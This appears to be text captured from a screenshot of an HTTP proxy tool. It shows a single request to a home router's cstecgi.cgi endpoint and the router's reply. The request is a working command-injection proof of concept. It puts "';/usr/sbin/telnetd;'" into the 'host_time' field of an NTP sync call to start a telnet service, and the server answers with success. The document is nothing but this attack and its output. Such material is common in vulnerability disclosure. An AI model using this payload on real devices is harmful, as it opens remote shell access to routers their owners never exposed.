 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 66
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/advance/time.html?time=1639032360781
Cookie: SESSION_ID=2:1420071268:2
{"host_time":"';/usr/sbin/telnetd;'","topicurl":"NTPSyncWithHost"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 01 Jan 2015 03:02:36 GMT
Server: lighttpd/1.4.20
Content-Length: 99
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}